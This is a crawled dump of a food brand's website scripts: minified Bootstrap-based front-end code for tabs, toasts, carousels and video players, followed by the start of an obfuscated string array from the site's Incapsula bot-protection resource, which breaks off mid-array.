t=this._getChildren().filter((e=>!Bs(e)));let n;if([Fl,Vl].includes(e.key))n=t[e.key===Fl?0:t.length-1];else{const i=[jl,Bl].includes(e.key);n=Gs(t,e.target,i,!0)}n&&(n.focus({preventScroll:!0}),Xl.getOrCreateInstance(n).show())}_getChildren(){return bo.find(Yl,this._parent)}_getActiveElem(){return this._getChildren().find((e=>this._elemIsActive(e)))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(const e of t)this._setInitialAttributesOnChild(e)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const t=this._elemIsActive(e),n=this._getOuterElement(e);e.setAttribute("aria-selected",t),n!==e&&this._setAttributeIfNotExists(n,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const t=bo.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,t){const n=this._getOuterElement(e);if(!n.classList.contains("dropdown"))return;const i=(e,i)=>{const s=bo.findOne(e,n);s&&s.classList.toggle(i,t)};i(zl,Hl),i(".dropdown-menu",Rl),n.setAttribute("aria-expanded",t)}_setAttributeIfNotExists(e,t,n){e.hasAttribute(t)||e.setAttribute(t,n)}_elemIsActive(e){return e.classList.contains(Hl)}_getInnerElement(e){return e.matches(Yl)?e:bo.findOne(Yl,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(e){return this.each((function(){const t=Xl.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}))}}uo.on(document,Ml,Ul,(function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),Bs(this)||Xl.getOrCreateInstance(this).show()})),uo.on(window,Dl,(()=>{for(const e of bo.find(Gl))Xl.getOrCreateInstance(e)})),Ws(Xl);const Kl=".bs.toast",Ql=`mouseover${Kl}`,Zl=`mouseout${Kl}`,Jl=`focusin${Kl}`,ec=`focusout${Kl}`,tc=`hide${Kl}`,nc=`hidden${Kl}`,ic=`show${Kl}`,sc=`shown${Kl}`,oc="hide",rc="show",ac="showing",lc={animation:"boolean",autohide:"boolean",delay:"number"},cc={animation:!0,autohide:!0,delay:5e3};class uc extends vo{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return cc}static get DefaultType(){return lc}static get NAME(){return"toast"}show(){uo.trigger(this._element,ic).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(oc),Hs(this._element),this._element.classList.add(rc,ac),this._queueCallback((()=>{this._element.classList.remove(ac),uo.trigger(this._element,sc),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(uo.trigger(this._element,tc).defaultPrevented||(this._element.classList.add(ac),this._queueCallback((()=>{this._element.classList.add(oc),this._element.classList.remove(ac,rc),uo.trigger(this._element,nc)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(rc),super.dispose()}isShown(){return this._element.classList.contains(rc)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){uo.on(this._element,Ql,(e=>this._onInteraction(e,!0))),uo.on(this._element,Zl,(e=>this._onInteraction(e,!1))),uo.on(this._element,Jl,(e=>this._onInteraction(e,!0))),uo.on(this._element,ec,(e=>this._onInteraction(e,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each((function(){const t=uc.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}_o(uc),Ws(uc);const dc=e=>{e||(e=document.querySelectorAll(".ele-height-as-var")),e.forEach((e=>{const t=e.dataset.heightHandler||".ele-height-handler",n=e.closest(t);n&&e.offsetHeight&&n.style.setProperty("--child-height",(e.offsetHeight||0)+"px")}))},hc=(e,t)=>{document.querySelectorAll(e).forEach((e=>{const n=e.innerHTML,i=e.children[0];let s,o=0;function r(){i.style.marginLeft=`-${o}px`,o>i.clientWidth&&(o=0),o+=t,s=requestAnimationFrame(r)}e.insertAdjacentHTML("beforeend",n),e.insertAdjacentHTML("beforeend",n),e.addEventListener("mouseenter",(function(){cancelAnimationFrame(s)})),e.addEventListener("mouseleave",r),r()}))};var fc=n(284),pc=n.n(fc);document.addEventListener("DOMContentLoaded",(()=>{[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]')).map((e=>new ml(e)))})),document.addEventListener("DOMContentLoaded",(()=>{const e=document.createTreeWalker(document.body,NodeFilter.SHOW_TEXT,null,!1),t=[];for(;e.nextNode();){const n=e.currentNode;n.nodeValue.includes("®")&&t.push(n)}t.forEach((e=>{const t=e.parentNode,n=e.nodeValue.replace(/®/g,"<sup>&reg;</sup>"),i=document.createElement("div");for(i.innerHTML=n;i.firstChild;)t.insertBefore(i.firstChild,e);t.removeChild(e)}))}));const mc=document.querySelector(".navbar-main");mc&&mc.querySelectorAll(".nav-item.dropdown").forEach((e=>{Wr.getOrCreateInstance(e.querySelector('[data-bs-toggle="dropdown"]'))}));const gc=document.querySelector("#nav-mobile"),vc=document.body.classList;if(gc){const e=[];gc.querySelectorAll(".level-1").forEach(((t,n)=>{const i=new _r(t,{toggle:!1});e.push(i),t.addEventListener("show.bs.collapse",(i=>{i.target.classList.contains("level-1")&&(t.parentNode.classList.add("has-expanded-nav"),vc.add("nav-expanded"),e.forEach(((e,t)=>{t!==n&&e.hide()})))})),t.addEventListener("hide.bs.collapse",(e=>{e.target.classList.contains("level-1")&&(t.parentNode.classList.remove("has-expanded-nav"),0===gc.querySelectorAll(".has-expanded-nav").length&&vc.remove("nav-expanded"))}))}))}var yc;document.querySelectorAll(".carousel").forEach((e=>{const t=e.querySelectorAll(".ele-height-as-var");t&&e.addEventListener("slid.bs.carousel",(()=>{dc(t)}))})),yc=yc||".svg2inline",document.querySelectorAll(yc).forEach((async e=>{if(e.src.endsWith(".svg"))try{const t=await fetch(e.src);if(t.ok){const n=await t.text();e.parentElement.innerHTML=n}}catch(e){}})),window.addEventListener("load",(()=>{dc(),document.querySelectorAll(".form-label-as-placeholder").forEach((e=>{e.querySelectorAll("input.text, textarea").forEach((e=>{const t=e.closest(".field");if(t){const n=t.querySelector("label.left");n&&(e.setAttribute("placeholder",n.innerText),n.style.display="none")}}))})),(()=>{const e=document.querySelector(".btn-no-sleep");e&&(loadjs(["https://cdn.jsdelivr.net/npm/nosleep.js@0.12.0/dist/NoSleep.min.js"],"IdNoSleep"),loadjs.ready("IdNoSleep",(()=>{const t=new window.NoSleep;e.addEventListener("change",(()=>{e.checked?t.enable():t.disable()}),!1)})))})(),hc(".marquee-text",.6),hc(".marquee-icons",.6),document.querySelectorAll("select").forEach((e=>{e.addEventListener("change",(()=>{e.options[e.selectedIndex].value?e.classList.add("has-value"):e.classList.remove("has-value")}))})),document.querySelectorAll(".switch-tab-on-hover").forEach((e=>{e.addEventListener("mouseover",(()=>{new Xl(e).show()})),e.addEventListener("click",(e=>{const t=e.currentTarget.getAttribute("data-href");t&&(window.location.href=t)}))})),document.querySelectorAll(".splide").forEach((e=>{if(e.classList.contains("init-manually"))return;const t=e.dataset.enableGrid?new an(e).mount({Grid:Jn}):new an(e).mount(),n=e.querySelectorAll(".btn-prev-slide"),i=e.querySelectorAll(".btn-next-slide");e.setAttribute("data-length",t.length),e.addEventListener("click",(e=>{n&&n.forEach((n=>{n.contains(e.target)&&t.go("-1")})),i&&i.forEach((n=>{n.contains(e.target)&&t.go("+1")}))}))}));const e=document.querySelector(".social-media-items .splide__list");e&&e.querySelectorAll(".splide__slide").length<4&&e.classList.add("center-items"),document.querySelectorAll(".element-elementcarousel").forEach((e=>{const t=e.querySelector(".ele-carousel-caption-main"),n=e.querySelector(".splide-main"),i=e.querySelector(".splide-thumbs");if(n&&i){const e=new an(n),s=new an(i);e.sync(s),e.mount(),s.mount(),s.on("move",(()=>{t&&(t.style.opacity=0)})).on("moved",(e=>{const n=s.Components.Elements.slides[e].querySelector(".ele-carousel-caption");n&&t&&(t.style.opacity=1,t.innerHTML=n.innerHTML)}))}else n?new an(n).mount():i&&new an(i).mount()})),document.querySelectorAll(".element-elementtimeline").forEach((e=>{const t=e.querySelector(".splide-main"),n=e.querySelector(".splide-nav-items");if(t&&n){const e=new an(t),i=new an(n);e.sync(i),e.mount(),i.mount()}else t?new an(t).mount():n&&new an(n).mount()})),f.registerProvider("youtube",p),f.registerProvider("vimeo",m),window.vliteInst=[],document.querySelectorAll(".vlite-player").forEach(((e,t)=>{let n={};if(e.dataset.options)try{n=JSON.parse(e.dataset.options)}catch{}window.vliteInst[t]=new f(e,{options:n||{},plugins:[],provider:e.dataset.provider||"html5",onReady:t=>{t.elements.bigPlay.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="122" height="122" viewBox="0 0 122 122"><circle cx="61" cy="61" r="61" fill="#fff8ed"/><path d="M42.449,56.762,0,32V81.524Z" transform="translate(47.14 3.731)" fill="#5b0002"/></svg>';const n=e.dataset.stateEle||null;if(n){const e=document.querySelector(n);e&&(e.setAttribute("data-player","ready"),t.on("play",(()=>{e.setAttribute("data-player","playing")})),t.on("pause",(()=>{e.setAttribute("data-player","paused")})),t.on("ended",(()=>{e.setAttribute("data-player","ended")})))}}})}))})),document.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("scrollToWhereToBuy");e&&e.addEventListener("click",(e=>{e.preventDefault();const t=document.getElementById("whereToBuy");t&&t.scrollIntoView({behavior:"smooth"})}));const t=document.getElementById("scrollToNutritionalSection");t&&t.addEventListener("click",(e=>{e.preventDefault();const t=document.getElementById("nutritionalSection");t&&t.scrollIntoView({behavior:"smooth"})}));const n=new URLSearchParams(window.location.search);for(let e of n.keys())if(/^commentsstart\d*$/.test(e)){const e=document.getElementById("reviews-section");e&&e.scrollIntoView({behavior:"smooth"});break}})),document.body.addEventListener("htmx:beforeRequest",(e=>{document.body.classList.add("http-requesting")})),document.body.addEventListener("htmx:afterRequest",(e=>{if(document.body.classList.remove("http-requesting"),e.detail.target.classList.contains("page-link")){const t=document.getElementById("filter-results");let n;if(t)n=t;else{const t=e.detail.elt.querySelector(".comments-holder");t&&(n=t)}n&&n.scrollIntoView({behavior:"smooth"})}})),window.addEventListener("load",(()=>{document.body.addEventListener("click",(e=>{if(e.target.classList.contains("btn-clear-option")){const t=e.target.dataset.optionName||null,n=e.target.dataset.optionId||null;if(t&&n)if("keyword"===t){const e=document.getElementById(n);e&&(e.value="",e.form.dispatchEvent(new Event("submit")))}else{const e=document.getElementById("option-"+t+"-"+n);e&&(e.checked=!1,e.form.dispatchEvent(new Event("submit")))}}}))})),(()=>{const e=document.querySelector(".product-media-container");if(!e)return;let t=!1;window.addEventListener("wheel",(function(n){var i;n.preventDefault(),i=n.deltaY,t||(t=!0,e.querySelectorAll("video").forEach((e=>{e.setAttribute("preload","metadata")}))),i>0?e.scrollTop<e.scrollHeight-e.clientHeight-5?e.scrollTop+=i:window.scrollBy({top:i,left:0,behavior:"instant"}):window.scrollY>0?window.scrollBy({top:i,left:0,behavior:"instant"}):e.scrollTop>0&&(e.scrollTop+=i)}),{passive:!1});const n=document.querySelector("#productImgModal"),i=rr.getOrCreateInstance(document.getElementById("product-img-modal-carousel"));n.addEventListener("show.bs.modal",(e=>{const t=e.relatedTarget.dataset.pos||null;t&&i.to(t)})),document.querySelectorAll(".product-modal-img").forEach((e=>{new(pc())({onBeforeOpen:e=>{n.classList.add("zoom-width")},onClose:e=>{n.classList.remove("zoom-width")}}).listen(e)}));const s=new ResizeObserver((()=>{(e=>{const t=e.querySelector(".img-first");t&&(e.style.height=t.offsetHeight+"px")})(e)}));s.observe(document.querySelector("body"))})();const bc=document.querySelector(".container-wide-lg");new ResizeObserver((()=>{dc(),bc&&document.body.style.setProperty("--container-wide-lg-left",bc.offsetLeft+"px"),mc&&document.body.style.setProperty("--main-nav-left",mc.offsetLeft+"px")})).observe(document.querySelector("body"))})()})();
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript
request_url: https://www.sargento.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=967615790
body_size: 19036
content:
var _0xa994=['\x77\x37\x4e\x52\x44\x63\x4b\x6b\x77\x36\x77\x57\x44\x51\x62\x44\x6b\x68\x4c\x44\x74\x6c\x4c\x44\x75\x4d\x4f\x55\x62\x45\x48\x43\x69\x30\x2f\x43\x74\x51\x3d\x3d','\x4f\x58\x6a\x44\x71\x4d\x4b\x74\x4d\x67\x3d\x3d','\x42\x38\x4b\x6c\x57\x4d\x4f\x4c\x77\x34\x56\x41\x77\x70\x37\x43\x6e\x67\x45\x3d','\x77\x36\x48\x43\x72\x4d\x4f\x36\x51\x4d\x4f\x6d\x55\x38\x4b\x49\x77\x36\x34\x3d','\x59\x73\x4b\x33\x77\x72\x38\x59\x77\x36\x42\x32\x63\x63\x4b\x71\x52\x44\x48\x43\x72\x73\x4f\x65\x4d\x38\x4b\x78\x77\x37\x7a\x43\x68\x33\x77\x3d','\x4c\x4d\x4f\x7a\x77\x70\x49\x57\x50\x63\x4f\x4e\x77\x70\x54\x43\x68\x4d\x4b\x39\x66\x73\x4b\x54\x77\x36\x64\x6a','\x77\x72\x46\x72\x4f\x73\x4f\x54\x77\x36\x67\x64','\x50\x6d\x56\x72\x54\x47\x62\x43\x69\x4d\x4f\x35\x42\x31\x73\x3d','\x77\x71\x76\x43\x73\x73\x4b\x53\x44\x6b\x64\x78','\x77\x37\x42\x46\x56\x63\x4b\x74\x77\x34\x70\x65\x52\x52\x51\x3d','\x77\x71\x38\x44\x77\x6f\x37\x44\x6f\x4d\x4b\x68\x51\x41\x3d\x3d','\x4b\x6d\x46\x6c\x53\x31\x2f\x43\x6c\x4d\x4f\x4e\x4f\x32\x4e\x63\x77\x72\x67\x3d','\x77\x6f\x62\x43\x75\x6e\x77\x6d\x77\x71\x78\x61','\x63\x4d\x4b\x67\x77\x36\x55\x76\x5a\x63\x4f\x42','\x50\x73\x4b\x57\x54\x73\x4b\x6c\x77\x70\x72\x44\x67\x41\x3d\x3d','\x62\x38\x4b\x74\x77\x72\x35\x75\x48\x78\x45\x3d','\x77\x71\x73\x76\x77\x6f\x37\x44\x72\x6e\x51\x4b','\x59\x51\x39\x2b\x77\x71\x55\x39','\x46\x63\x4b\x34\x55\x38\x4f\x63\x77\x34\x4e\x61','\x41\x38\x4b\x59\x56\x77\x3d\x3d','\x77\x72\x6b\x61\x77\x6f\x48\x44\x73\x73\x4b\x6e\x57\x67\x3d\x3d','\x4d\x78\x63\x69\x77\x6f\x6e\x44\x72\x55\x45\x3d','\x45\x7a\x4e\x53\x77\x35\x56\x41\x77\x71\x73\x42\x77\x35\x59\x66','\x43\x63\x4b\x51\x54\x42\x56\x62\x77\x36\x63\x3d','\x41\x6a\x46\x52\x77\x34\x42\x47\x77\x71\x67\x73\x77\x34\x59\x45\x77\x72\x68\x48\x46\x41\x3d\x3d','\x77\x6f\x5a\x68\x41\x73\x4b\x56\x77\x35\x6a\x43\x72\x41\x3d\x3d','\x48\x67\x66\x44\x69\x77\x62\x44\x6a\x73\x4b\x6f\x77\x6f\x44\x43\x72\x63\x4f\x66\x4b\x38\x4f\x73','\x49\x7a\x45\x7a\x77\x71\x44\x44\x6c\x38\x4f\x64\x77\x71\x44\x43\x6f\x73\x4b\x6e\x54\x44\x46\x53\x57\x51\x3d\x3d','\x77\x34\x7a\x43\x74\x33\x41\x4d\x4f\x4d\x4f\x32','\x50\x38\x4b\x42\x53\x73\x4b\x58\x77\x70\x76\x44\x68\x31\x2f\x43\x6b\x67\x68\x76\x77\x37\x4c\x43\x69\x78\x6a\x43\x69\x33\x5a\x48\x77\x71\x4d\x62\x77\x34\x4d\x49\x53\x47\x2f\x43\x71\x51\x3d\x3d','\x46\x7a\x78\x65\x77\x35\x56\x62\x77\x72\x55\x3d','\x45\x6e\x6f\x2f\x58\x38\x4b\x4e\x77\x35\x56\x66\x55\x6d\x72\x44\x72\x63\x4f\x46\x77\x72\x54\x43\x71\x73\x4f\x58\x77\x34\x67\x7a\x77\x71\x77\x33\x4f\x63\x4f\x6c\x77\x34\x4c\x43\x68\x77\x3d\x3d','\x77\x37\x68\x49\x45\x73\x4b\x2b\x77\x37\x38\x45','\x4a\x7a\x59\x33\x45\x31\x48\x43\x72\x77\x78\x55\x77\x70\x62\x43\x76\x67\x68\x36\x77\x70\x44\x43\x72\x38\x4b\x47\x77\x37\x48\x44\x73\x78\x45\x39\x77\x72\x50\x43\x69\x63\x4f\x6d\x62\x38\x4b\x65\x50\x53\x6f\x53\x64\x41\x62\x44\x68\x51\x3d\x3d','\x77\x37\x49\x71\x77\x36\x44\x44\x6f\x6e\x45\x59\x51\x69\x4c\x44\x67\x7a\x63\x31\x77\x72\x78\x58\x77\x72\x34\x52\x77\x34\x48\x43\x70\x73\x4f\x42\x59\x30\x6e\x43\x75\x67\x3d\x3d','\x77\x36\x6b\x37\x62\x73\x4b\x7a\x52\x41\x33\x44\x6b\x6c\x6a\x44\x6f\x77\x35\x6b\x4b\x46\x50\x43\x6a\x6d\x76\x43\x6e\x63\x4b\x70\x44\x53\x2f\x44\x75\x68\x50\x43\x72\x78\x44\x44\x6b\x73\x4b\x2b\x41\x63\x4f\x48\x77\x71\x33\x44\x71\x55\x77\x4b\x77\x6f\x2f\x44\x70\x4d\x4f\x79\x50\x7a\x56\x63','\x4a\x43\x44\x44\x6a\x42\x7a\x44\x6e\x63\x4b\x7a','\x59\x7a\x30\x36\x77\x6f\x4c\x44\x76\x63\x4f\x49\x77\x72\x7a\x43\x71\x38\x4b\x73\x58\x6a\x52\x63\x52\x45\x35\x6a\x77\x34\x72\x43\x70\x73\x4f\x36\x77\x6f\x77\x50\x77\x35\x39\x78\x77\x70\x33\x44\x6a\x44\x59\x55\x48\x46\x73\x3d','\x66\x67\x31\x30\x77\x72\x51\x35\x52\x57\x63\x52\x77\x6f\x2f\x44\x74\x51\x76\x44\x68\x38\x4f\x78\x77\x37\x54\x43\x72\x67\x3d\x3d','\x42\x67\x51\x65\x52\x73\x4b\x41\x77\x35\x55\x3d','\x42\x43\x46\x46\x77\x35\x56\x47\x77\x71\x6b\x47','\x77\x36\x72\x43\x6a\x79\x6b\x79\x4d\x4d\x4f\x78\x77\x34\x34\x6f\x77\x37\x73\x35\x65\x63\x4b\x2b\x52\x4d\x4b\x65','\x77\x71\x5a\x41\x77\x37\x6b\x50\x77\x35\x6f\x77','\x59\x63\x4b\x74\x77\x36\x59\x31\x59\x63\x4f\x57\x47\x51\x3d\x3d','\x77\x71\x30\x58\x77\x6f\x6a\x44\x73\x63\x4b\x30\x58\x79\x6b\x36\x42\x58\x62\x43\x6b\x4d\x4b\x53\x59\x77\x45\x3d','\x4b\x46\x45\x7a\x51\x4d\x4b\x63\x77\x34\x67\x3d','\x58\x63\x4f\x50\x77\x71\x67\x32\x77\x6f\x50\x43\x73\x38\x4f\x39','\x45\x44\x73\x38\x77\x71\x44\x44\x6b\x63\x4f\x61\x77\x71\x72\x43\x6f\x73\x4b\x6b\x56\x43\x45\x3d','\x4d\x7a\x33\x44\x6c\x42\x72\x44\x67\x4d\x4b\x79\x77\x70\x48\x44\x71\x4d\x4b\x5a\x50\x38\x4f\x36\x77\x34\x4c\x44\x6c\x77\x3d\x3d','\x77\x34\x67\x4e\x77\x37\x37\x44\x74\x47\x63\x50','\x4a\x48\x2f\x44\x72\x51\x3d\x3d','\x77\x70\x34\x41\x5a\x6d\x37\x44\x70\x68\x48\x44\x74\x46\x39\x51\x44\x52\x4c\x44\x6f\x73\x4b\x47\x41\x4d\x4b\x6b\x54\x6a\x66\x43\x6c\x41\x3d\x3d','\x77\x72\x4e\x7a\x77\x35\x4d\x3d','\x59\x63\x4b\x6c\x77\x72\x35\x75\x46\x52\x37\x44\x76\x46\x38\x49\x77\x36\x73\x42\x77\x70\x4c\x43\x74\x54\x6f\x52\x77\x71\x63\x37','\x59\x4d\x4b\x74\x77\x72\x78\x2f\x48\x77\x3d\x3d','\x77\x72\x72\x43\x70\x63\x4b\x6f\x43\x55\x46\x72\x51\x46\x73\x3d','\x77\x34\x4d\x55\x77\x36\x48\x44\x72\x6e\x51\x64\x52\x43\x54\x44\x68\x33\x77\x6b\x77\x70\x4e\x52\x77\x70\x34\x50\x77\x34\x6e\x43\x70\x63\x4f\x47','\x64\x63\x4b\x38\x77\x71\x56\x4a\x46\x67\x6a\x43\x6f\x56\x67\x3d','\x77\x6f\x4c\x43\x76\x46\x4d\x38\x77\x71\x46\x6b\x77\x72\x70\x67\x77\x70\x42\x7a\x46\x51\x63\x67\x48\x38\x4b\x75','\x4b\x43\x30\x39\x77\x70\x48\x44\x6c\x77\x3d\x3d','\x59\x42\x35\x74\x77\x72\x34\x37\x56\x32\x42\x51\x77\x6f\x76\x43\x76\x68\x72\x44\x6d\x38\x4f\x32\x77\x37\x58\x43\x70\x63\x4b\x2f\x59\x6b\x7a\x43\x6a\x63\x4f\x6d','\x44\x6b\x72\x43\x6c\x73\x4b\x46\x77\x34\x41\x53\x77\x35\x58\x43\x6c\x73\x4b\x63\x77\x70\x30\x3d','\x59\x73\x4b\x44\x77\x36\x33\x43\x70\x46\x77\x44\x65\x73\x4b\x52\x77\x72\x67\x77\x77\x6f\x30\x55\x43\x67\x35\x4d\x47\x73\x4f\x63\x77\x37\x41\x51\x53\x63\x4b\x44\x4b\x63\x4f\x49','\x77\x72\x38\x65\x62\x67\x3d\x3d','\x77\x36\x48\x43\x67\x69\x67\x33\x4a\x4d\x4f\x38\x77\x6f\x63\x2f','\x77\x71\x78\x37\x41\x63\x4b\x44\x77\x34\x2f\x43\x71\x38\x4b\x4b\x41\x38\x4f\x66\x77\x6f\x51\x42\x56\x33\x41\x68\x4d\x31\x44\x43\x74\x4d\x4f\x53\x4b\x47\x76\x44\x74\x46\x54\x44\x6a\x33\x42\x4f\x56\x41\x3d\x3d','\x47\x73\x4b\x4a\x53\x52\x4e\x4b','\x77\x72\x51\x67\x77\x34\x33\x44\x69\x54\x62\x43\x76\x77\x38\x3d','\x77\x71\x55\x79\x77\x70\x37\x44\x72\x67\x3d\x3d','\x51\x38\x4f\x49\x77\x71\x6f\x33\x77\x6f\x50\x43\x73\x73\x4f\x50','\x47\x38\x4b\x42\x53\x77\x4a\x41\x77\x36\x4d\x2b\x62\x79\x6f\x39\x77\x35\x66\x44\x6f\x4d\x4b\x7a\x77\x37\x58\x44\x75\x73\x4f\x57\x77\x6f\x44\x43\x72\x4d\x4f\x57\x57\x51\x3d\x3d','\x77\x72\x59\x4c\x48\x51\x3d\x3d','\x77\x34\x54\x43\x6d\x33\x44\x44\x76\x31\x67\x43\x77\x70\x56\x4f\x77\x37\x42\x42','\x77\x6f\x34\x46\x5a\x32\x6a\x44\x71\x41\x72\x43\x6a\x6c\x68\x4d\x43\x6b\x72\x43\x72\x63\x4b\x70\x43\x63\x4b\x69\x53\x7a\x37\x43\x6a\x4d\x4f\x5a\x4d\x63\x4f\x58','\x77\x71\x72\x43\x72\x30\x49\x3d','\x77\x34\x54\x43\x6d\x33\x44\x44\x76\x31\x67\x64\x77\x70\x6c\x44\x77\x36\x4e\x42\x50\x77\x3d\x3d','\x77\x36\x62\x43\x71\x63\x4f\x31\x55\x4d\x4f\x76\x53\x38\x4f\x55\x77\x35\x54\x43\x6e\x63\x4f\x67\x77\x71\x33\x44\x74\x4d\x4b\x57\x48\x6b\x68\x79\x53\x46\x6a\x43\x76\x4d\x4b\x76\x77\x37\x35\x2f\x57\x51\x7a\x44\x6d\x63\x4b\x38\x5a\x6a\x34\x3d','\x77\x72\x6a\x44\x71\x4d\x4f\x41\x77\x35\x58\x44\x69\x51\x4d\x3d','\x77\x37\x6f\x51\x77\x37\x58\x44\x67\x46\x38\x75\x56\x53\x58\x44\x6b\x54\x63\x31\x77\x6f\x70\x4b\x77\x72\x6f\x67\x77\x34\x66\x43\x75\x4d\x4f\x42\x57\x56\x66\x43\x6f\x41\x3d\x3d','\x77\x72\x6b\x2b\x77\x6f\x6e\x44\x75\x57\x38\x4f\x77\x36\x35\x75\x59\x38\x4f\x65\x4f\x63\x4f\x63\x77\x34\x45\x34\x77\x34\x46\x75\x44\x63\x4f\x5a\x56\x73\x4f\x4a\x77\x35\x6b\x39\x5a\x73\x4b\x55\x44\x6d\x33\x43\x6d\x63\x4b\x67\x56\x67\x3d\x3d','\x47\x30\x54\x43\x6c\x4d\x4b\x65\x77\x34\x41\x3d','\x4e\x51\x41\x6c\x77\x6f\x6e\x44\x72\x55\x44\x44\x6a\x4d\x4f\x36\x45\x47\x6c\x6f','\x77\x35\x74\x61\x62\x73\x4b\x34\x77\x35\x5a\x44\x52\x42\x34\x3d','\x77\x70\x2f\x44\x76\x38\x4f\x47\x77\x34\x72\x44\x6d\x42\x48\x43\x6f\x63\x4f\x48\x4f\x48\x4a\x68\x41\x73\x4b\x2f\x42\x4d\x4b\x70\x64\x31\x66\x44\x6e\x53\x62\x43\x6d\x33\x50\x43\x69\x38\x4b\x6b\x77\x71\x66\x43\x6d\x73\x4b\x68\x47\x58\x55\x32\x77\x36\x63\x74\x77\x72\x50\x43\x6f\x38\x4f\x32\x77\x35\x64\x56\x48\x38\x4b\x64\x77\x35\x73\x64\x45\x32\x33\x44\x71\x30\x59\x44\x77\x37\x39\x64\x44\x63\x4f\x42\x48\x73\x4b\x76\x56\x73\x4b\x38\x59\x4d\x4b\x35\x4a\x42\x55\x69\x77\x72\x44\x43\x70\x38\x4b\x44\x77\x6f\x76\x43\x76\x32\x4c\x44\x6d\x38\x4f\x6d\x77\x70\x73\x49\x50\x79\x38\x58\x55\x6d\x46\x50\x57\x63\x4b\x4c\x77\x34\x51\x53\x77\x34\x46\x6e\x77\x72\x52\x37\x77\x71\x72\x43\x6b\x51\x3d\x3d','\x77\x70\x49\x4b\x59\x41\x3d\x3d','\x77\x34\x50\x43\x67\x4d\x4f\x30','\x77\x72\x76\x43\x70\x4d\x4b\x66\x47\x46\x56\x72\x51\x46\x6e\x43\x6e\x51\x3d\x3d','\x77\x71\x4a\x32\x49\x63\x4f\x54\x77\x37\x55\x42\x44\x38\x4f\x42','\x5a\x4d\x4b\x2b\x77\x72\x67\x4d\x77\x36\x42\x33\x51\x4d\x4b\x38','\x77\x70\x63\x44\x62\x57\x6b\x3d','\x65\x4d\x4f\x35\x61\x6e\x31\x48\x53\x73\x4b\x79\x77\x36\x73\x4d\x77\x34\x72\x43\x75\x63\x4f\x34\x56\x56\x74\x2f\x77\x34\x48\x43\x6c\x73\x4f\x55\x77\x37\x37\x44\x6d\x31\x41\x3d','\x77\x70\x68\x30\x49\x58\x62\x43\x74\x67\x3d\x3d','\x64\x38\x4b\x6e\x77\x37\x51\x31\x5a\x63\x4f\x42\x45\x73\x4b\x70\x77\x6f\x68\x4b\x77\x37\x50\x44\x75\x77\x3d\x3d','\x4a\x43\x37\x44\x68\x41\x50\x43\x68\x38\x4b\x30\x77\x70\x76\x43\x6b\x38\x4f\x4b\x4b\x38\x4f\x67\x77\x6f\x76\x43\x6d\x63\x4f\x6d\x77\x71\x30\x79\x55\x68\x72\x43\x76\x4d\x4b\x33\x58\x45\x63\x3d','\x77\x34\x45\x6e\x50\x45\x49\x56','\x65\x68\x42\x49\x77\x71\x4d\x75\x58\x33\x70\x59','\x51\x38\x4f\x63\x77\x72\x45\x38\x77\x6f\x48\x43\x6f\x63\x4f\x36\x77\x70\x4c\x44\x71\x4d\x4f\x6d\x47\x63\x4f\x46\x4b\x67\x54\x43\x6b\x4d\x4f\x46\x77\x71\x64\x51\x42\x7a\x76\x44\x74\x38\x4b\x71\x5a\x63\x4f\x39','\x4f\x30\x67\x32\x52\x73\x4b\x4e','\x77\x72\x64\x38\x50\x63\x4f\x4f\x77\x37\x6b\x4e\x46\x63\x4f\x62\x45\x45\x63\x3d','\x66\x73\x4b\x57\x77\x36\x38\x3d','\x77\x71\x64\x64\x77\x36\x59\x56\x77\x34\x30\x6d\x48\x38\x4b\x2b\x77\x37\x48\x43\x75\x67\x3d\x3d','\x4a\x79\x33\x44\x69\x77\x7a\x44\x6e\x63\x4b\x70\x77\x70\x76\x43\x72\x67\x3d\x3d','\x77\x6f\x4d\x61\x43\x46\x72\x43\x76\x38\x4b\x52\x77\x37\x2f\x43\x6c\x56\x77\x4f\x45\x77\x49\x3d','\x77\x70\x58\x43\x6f\x33\x6b\x67\x77\x72\x30\x3d','\x4e\x6a\x48\x44\x67\x52\x76\x44\x67\x51\x3d\x3d','\x4a\x51\x77\x35\x77\x70\x2f\x44\x76\x46\x7a\x43\x6c\x38\x4f\x78\x41\x57\x39\x39\x77\x72\x6a\x43\x73\x41\x3d\x3d','\x77\x6f\x76\x43\x70\x33\x77\x79\x77\x72\x42\x64','\x77\x70\x77\x44\x61\x48\x7a\x44\x72\x67\x3d\x3d','\x50\x73\x4b\x42\x52\x73\x4b\x6d\x77\x6f\x66\x44\x72\x47\x62\x43\x6d\x68\x74\x79\x77\x37\x33\x43\x6e\x53\x4